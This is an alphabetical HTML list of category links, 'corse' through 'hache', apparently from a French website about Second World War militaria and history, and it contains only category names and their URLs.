	<li class="cat-item cat-item-6408"><a href="https://2ndeguerremondiale3945.net/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://2ndeguerremondiale3945.net/category/cote/" >cote</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://2ndeguerremondiale3945.net/category/coul/" >coul</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://2ndeguerremondiale3945.net/category/coupe-papier/" >coupe-papier</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://2ndeguerremondiale3945.net/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://2ndeguerremondiale3945.net/category/courant/" >courant</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://2ndeguerremondiale3945.net/category/courrier/" >courrier</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://2ndeguerremondiale3945.net/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://2ndeguerremondiale3945.net/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://2ndeguerremondiale3945.net/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://2ndeguerremondiale3945.net/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://2ndeguerremondiale3945.net/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://2ndeguerremondiale3945.net/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://2ndeguerremondiale3945.net/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://2ndeguerremondiale3945.net/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://2ndeguerremondiale3945.net/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://2ndeguerremondiale3945.net/category/cradle/" >cradle</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://2ndeguerremondiale3945.net/category/cravate/" >cravate</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://2ndeguerremondiale3945.net/category/cravatte/" >cravatte</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://2ndeguerremondiale3945.net/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://2ndeguerremondiale3945.net/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://2ndeguerremondiale3945.net/category/cric/" >cric</a>
</li>
	<li class="cat-item cat-item-7173"><a href="https://2ndeguerremondiale3945.net/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://2ndeguerremondiale3945.net/category/criquet/" >criquet</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://2ndeguerremondiale3945.net/category/criquets/" >criquets</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://2ndeguerremondiale3945.net/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://2ndeguerremondiale3945.net/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://2ndeguerremondiale3945.net/category/crois/" >crois</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://2ndeguerremondiale3945.net/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://2ndeguerremondiale3945.net/category/cromwell/" >cromwell</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://2ndeguerremondiale3945.net/category/crosse/" >crosse</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://2ndeguerremondiale3945.net/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://2ndeguerremondiale3945.net/category/cuivres/" >cuivres</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://2ndeguerremondiale3945.net/category/culotte/" >culotte</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://2ndeguerremondiale3945.net/category/cution/" >cution</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://2ndeguerremondiale3945.net/category/cutions/" >cutions</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://2ndeguerremondiale3945.net/category/delements/" >d&#039;elements</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://2ndeguerremondiale3945.net/category/dague/" >dague</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://2ndeguerremondiale3945.net/category/danke/" >danke</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://2ndeguerremondiale3945.net/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://2ndeguerremondiale3945.net/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://2ndeguerremondiale3945.net/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://2ndeguerremondiale3945.net/category/dday/" >dday</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://2ndeguerremondiale3945.net/category/debarquement/" >débarquement</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://2ndeguerremondiale3945.net/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://2ndeguerremondiale3945.net/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://2ndeguerremondiale3945.net/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://2ndeguerremondiale3945.net/category/demie/" >demie</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://2ndeguerremondiale3945.net/category/demolition/" >démolition</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://2ndeguerremondiale3945.net/category/denison/" >denison</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://2ndeguerremondiale3945.net/category/denisson/" >denisson</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://2ndeguerremondiale3945.net/category/denoncer/" >denoncer</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://2ndeguerremondiale3945.net/category/deportation/" >deportation</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://2ndeguerremondiale3945.net/category/derni/" >derni</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://2ndeguerremondiale3945.net/category/derniers/" >derniers</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://2ndeguerremondiale3945.net/category/derouleur/" >dérouleur</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://2ndeguerremondiale3945.net/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://2ndeguerremondiale3945.net/category/destin/" >destin</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://2ndeguerremondiale3945.net/category/detecteur/" >detecteur</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://2ndeguerremondiale3945.net/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://2ndeguerremondiale3945.net/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://2ndeguerremondiale3945.net/category/deuxi/" >deuxi</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://2ndeguerremondiale3945.net/category/deuxieme/" >deuxième</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://2ndeguerremondiale3945.net/category/dinan/" >dinan</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://2ndeguerremondiale3945.net/category/dinsignes/" >dinsignes</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://2ndeguerremondiale3945.net/category/dioptre/" >dioptre</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://2ndeguerremondiale3945.net/category/diplome/" >diplome</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://2ndeguerremondiale3945.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://2ndeguerremondiale3945.net/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://2ndeguerremondiale3945.net/category/disparus/" >disparus</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://2ndeguerremondiale3945.net/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://2ndeguerremondiale3945.net/category/dite/" >dite</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://2ndeguerremondiale3945.net/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://2ndeguerremondiale3945.net/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://2ndeguerremondiale3945.net/category/djellaba/" >djellaba</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://2ndeguerremondiale3945.net/category/docs/" >docs</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://2ndeguerremondiale3945.net/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://2ndeguerremondiale3945.net/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://2ndeguerremondiale3945.net/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://2ndeguerremondiale3945.net/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://2ndeguerremondiale3945.net/category/dolman/" >dolman</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://2ndeguerremondiale3945.net/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://2ndeguerremondiale3945.net/category/doublure/" >doublure</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://2ndeguerremondiale3945.net/category/douille/" >douille</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://2ndeguerremondiale3945.net/category/dragonne/" >dragonne</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://2ndeguerremondiale3945.net/category/dragueur/" >dragueur</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://2ndeguerremondiale3945.net/category/drapeau/" >drapeau</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://2ndeguerremondiale3945.net/category/drillich/" >drillich</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://2ndeguerremondiale3945.net/category/dronistification/" >dronistification</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://2ndeguerremondiale3945.net/category/dv6668/" >dv6668</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://2ndeguerremondiale3945.net/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://2ndeguerremondiale3945.net/category/eclaireur/" >eclaireur</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://2ndeguerremondiale3945.net/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://2ndeguerremondiale3945.net/category/ecouteurs/" >ecouteurs</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://2ndeguerremondiale3945.net/category/effets/" >effets</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://2ndeguerremondiale3945.net/category/eichmann/" >eichmann</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://2ndeguerremondiale3945.net/category/einsatzgr/" >einsatzgr</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://2ndeguerremondiale3945.net/category/einsatzgruppen/" >einsatzgruppen</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://2ndeguerremondiale3945.net/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://2ndeguerremondiale3945.net/category/electricien/" >electricien</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://2ndeguerremondiale3945.net/category/elements/" >éléments</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://2ndeguerremondiale3945.net/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://2ndeguerremondiale3945.net/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://2ndeguerremondiale3945.net/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://2ndeguerremondiale3945.net/category/elles/" >elles</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://2ndeguerremondiale3945.net/category/embleme/" >emblème</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://2ndeguerremondiale3945.net/category/embrasement/" >embrasement</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://2ndeguerremondiale3945.net/category/emetteur/" >émetteur</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://2ndeguerremondiale3945.net/category/emetteur-recepteur/" >émetteur-récepteur</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://2ndeguerremondiale3945.net/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://2ndeguerremondiale3945.net/category/enfer/" >enfer</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://2ndeguerremondiale3945.net/category/enfin/" >enfin</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://2ndeguerremondiale3945.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://2ndeguerremondiale3945.net/category/enige/" >enige</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://2ndeguerremondiale3945.net/category/enigma/" >enigma</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://2ndeguerremondiale3945.net/category/enlisted/" >enlisted</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://2ndeguerremondiale3945.net/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://2ndeguerremondiale3945.net/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://2ndeguerremondiale3945.net/category/enssemble/" >enssemble</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://2ndeguerremondiale3945.net/category/enveloppe/" >enveloppe</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://2ndeguerremondiale3945.net/category/envoi/" >envoi</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://2ndeguerremondiale3945.net/category/epaulettes/" >epaulettes</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://2ndeguerremondiale3945.net/category/episcope/" >episcope</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://2ndeguerremondiale3945.net/category/equipement/" >equipement</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://2ndeguerremondiale3945.net/category/equipements/" >équipements</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://2ndeguerremondiale3945.net/category/erediens/" >erediens</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://2ndeguerremondiale3945.net/category/escadrille/" >escadrille</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://2ndeguerremondiale3945.net/category/etats-unis/" >états-unis</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://2ndeguerremondiale3945.net/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://2ndeguerremondiale3945.net/category/etui/" >etui</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://2ndeguerremondiale3945.net/category/etuiholster/" >etuiholster</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://2ndeguerremondiale3945.net/category/etuis/" >etuis</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://2ndeguerremondiale3945.net/category/euronews/" >euronews</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://2ndeguerremondiale3945.net/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://2ndeguerremondiale3945.net/category/evasion/" >evasion</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://2ndeguerremondiale3945.net/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://2ndeguerremondiale3945.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://2ndeguerremondiale3945.net/category/excellente/" >excellente</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://2ndeguerremondiale3945.net/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://2ndeguerremondiale3945.net/category/exceptionnels/" >exceptionnels</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://2ndeguerremondiale3945.net/category/excuse/" >excuse</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://2ndeguerremondiale3945.net/category/exode/" >exode</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://2ndeguerremondiale3945.net/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://2ndeguerremondiale3945.net/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://2ndeguerremondiale3945.net/category/extincteur/" >extincteur</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://2ndeguerremondiale3945.net/category/extraits/" >extraits</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://2ndeguerremondiale3945.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://2ndeguerremondiale3945.net/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://2ndeguerremondiale3945.net/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://2ndeguerremondiale3945.net/category/facsimilifaksimiliert/" >facsimilifaksimiliert</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://2ndeguerremondiale3945.net/category/fais/" >fais</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://2ndeguerremondiale3945.net/category/faite/" >faite</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://2ndeguerremondiale3945.net/category/faites/" >faites</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://2ndeguerremondiale3945.net/category/falaise/" >falaise</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://2ndeguerremondiale3945.net/category/fallschirmjager/" >fallschirmjäger</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://2ndeguerremondiale3945.net/category/fanion/" >fanion</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://2ndeguerremondiale3945.net/category/fart/" >fart</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://2ndeguerremondiale3945.net/category/fascicule/" >fascicule</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://2ndeguerremondiale3945.net/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://2ndeguerremondiale3945.net/category/faurisson/" >faurisson</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://2ndeguerremondiale3945.net/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://2ndeguerremondiale3945.net/category/feld-fu/" >feld-fu</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://2ndeguerremondiale3945.net/category/feldbluse/" >feldbluse</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://2ndeguerremondiale3945.net/category/feldblusevareuse/" >feldblusevareuse</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://2ndeguerremondiale3945.net/category/feldgendarmerie/" >feldgendarmerie</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://2ndeguerremondiale3945.net/category/feldkuche/" >feldküche</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://2ndeguerremondiale3945.net/category/feldmutze/" >feldmutze</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://2ndeguerremondiale3945.net/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://2ndeguerremondiale3945.net/category/ffi-maquis-resistance/" >ffi-maquis-resistance</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://2ndeguerremondiale3945.net/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://2ndeguerremondiale3945.net/category/filet/" >filet</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://2ndeguerremondiale3945.net/category/filets/" >filets</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://2ndeguerremondiale3945.net/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://2ndeguerremondiale3945.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://2ndeguerremondiale3945.net/category/finlande/" >finlande</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://2ndeguerremondiale3945.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://2ndeguerremondiale3945.net/category/flamme/" >flamme</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://2ndeguerremondiale3945.net/category/fliegerbluse/" >fliegerbluse</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://2ndeguerremondiale3945.net/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://2ndeguerremondiale3945.net/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://2ndeguerremondiale3945.net/category/fnfl/" >fnfl</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://2ndeguerremondiale3945.net/category/focke-wulf/" >focke-wulf</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://2ndeguerremondiale3945.net/category/fond/" >fond</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://2ndeguerremondiale3945.net/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://2ndeguerremondiale3945.net/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://2ndeguerremondiale3945.net/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://2ndeguerremondiale3945.net/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://2ndeguerremondiale3945.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://2ndeguerremondiale3945.net/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://2ndeguerremondiale3945.net/category/fouilles/" >fouilles</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://2ndeguerremondiale3945.net/category/foulard/" >foulard</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://2ndeguerremondiale3945.net/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://2ndeguerremondiale3945.net/category/fourreau/" >fourreau</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://2ndeguerremondiale3945.net/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://2ndeguerremondiale3945.net/category/franais/" >franais</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://2ndeguerremondiale3945.net/category/francais/" >francais</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://2ndeguerremondiale3945.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://2ndeguerremondiale3945.net/category/frankreich/" >frankreich</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://2ndeguerremondiale3945.net/category/franzosen/" >franzosen</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://2ndeguerremondiale3945.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://2ndeguerremondiale3945.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://2ndeguerremondiale3945.net/category/fumeur/" >fumeur</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://2ndeguerremondiale3945.net/category/fusees/" >fusées</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://2ndeguerremondiale3945.net/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://2ndeguerremondiale3945.net/category/galet/" >galet</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://2ndeguerremondiale3945.net/category/galon/" >galon</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://2ndeguerremondiale3945.net/category/galons/" >galons</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://2ndeguerremondiale3945.net/category/gamelle/" >gamelle</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://2ndeguerremondiale3945.net/category/gammon/" >gammon</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://2ndeguerremondiale3945.net/category/gandourah/" >gandourah</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://2ndeguerremondiale3945.net/category/gant/" >gant</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://2ndeguerremondiale3945.net/category/gants/" >gants</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://2ndeguerremondiale3945.net/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://2ndeguerremondiale3945.net/category/gathered/" >gathered</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://2ndeguerremondiale3945.net/category/gautier/" >gautier</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://2ndeguerremondiale3945.net/category/gebirgsjager/" >gebirgsjäger</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://2ndeguerremondiale3945.net/category/gembloux/" >gembloux</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://2ndeguerremondiale3945.net/category/gendarmerie/" >gendarmerie</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://2ndeguerremondiale3945.net/category/gendes/" >gendes</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://2ndeguerremondiale3945.net/category/general/" >général</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://2ndeguerremondiale3945.net/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://2ndeguerremondiale3945.net/category/genouilleres/" >genouillères</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://2ndeguerremondiale3945.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://2ndeguerremondiale3945.net/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://2ndeguerremondiale3945.net/category/gestapo/" >gestapo</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://2ndeguerremondiale3945.net/category/gilet/" >gilet</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://2ndeguerremondiale3945.net/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://2ndeguerremondiale3945.net/category/glace/" >glace</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://2ndeguerremondiale3945.net/category/glasmine/" >glasmine</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://2ndeguerremondiale3945.net/category/glassmine/" >glassmine</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://2ndeguerremondiale3945.net/category/glengarry/" >glengarry</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://2ndeguerremondiale3945.net/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://2ndeguerremondiale3945.net/category/gliders/" >gliders</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://2ndeguerremondiale3945.net/category/gmww/" >gmww</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://2ndeguerremondiale3945.net/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://2ndeguerremondiale3945.net/category/goum/" >goum</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://2ndeguerremondiale3945.net/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://2ndeguerremondiale3945.net/category/gourdes/" >gourdes</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://2ndeguerremondiale3945.net/category/gousset/" >gousset</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://2ndeguerremondiale3945.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://2ndeguerremondiale3945.net/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://2ndeguerremondiale3945.net/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://2ndeguerremondiale3945.net/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://2ndeguerremondiale3945.net/category/grapes/" >grapes</a>
</li>
	<li class="cat-item cat-item-6721"><a href="https://2ndeguerremondiale3945.net/category/grdi/" >grdi</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://2ndeguerremondiale3945.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://2ndeguerremondiale3945.net/category/grece/" >grece</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://2ndeguerremondiale3945.net/category/grenadiere/" >grenadière</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://2ndeguerremondiale3945.net/category/grenier/" >grenier</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://2ndeguerremondiale3945.net/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://2ndeguerremondiale3945.net/category/gris/" >gris</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://2ndeguerremondiale3945.net/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://2ndeguerremondiale3945.net/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://2ndeguerremondiale3945.net/category/groupement/" >groupement</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://2ndeguerremondiale3945.net/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://2ndeguerremondiale3945.net/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://2ndeguerremondiale3945.net/category/gulaschkanone/" >gulaschkanone</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://2ndeguerremondiale3945.net/category/gurtsack/" >gurtsack</a>
</li>
	<li class="cat-item cat-item-7491"><a href="https://2ndeguerremondiale3945.net/category/h2025/" >h2025</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://2ndeguerremondiale3945.net/category/haarbusch-pickelhaube-casque/" >haarbusch-pickelhaube-casque</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://2ndeguerremondiale3945.net/category/hache/" >hache</a>
</li>
